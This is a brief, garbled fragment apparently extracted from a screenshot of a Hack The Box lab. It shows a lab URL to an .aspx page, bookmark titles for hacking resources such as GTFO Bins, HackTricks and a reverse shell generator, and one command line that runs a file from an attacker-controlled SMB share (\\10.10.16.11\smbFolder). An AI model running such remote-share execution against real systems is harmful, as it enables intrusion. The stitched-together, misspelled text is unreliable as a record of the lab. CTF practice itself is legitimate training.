 http://10.10.10.15/prueba.aspx
Hack The Box Nessus Essentials / F... CyberChef Decrypt MD5, SHA1, ... Launchpad GTFO Bins HackTricks - HackTricks /home/six2dez/.pent... Online - Reverse Shel...
Command: \\10.10.16.11\smbFolder\n excute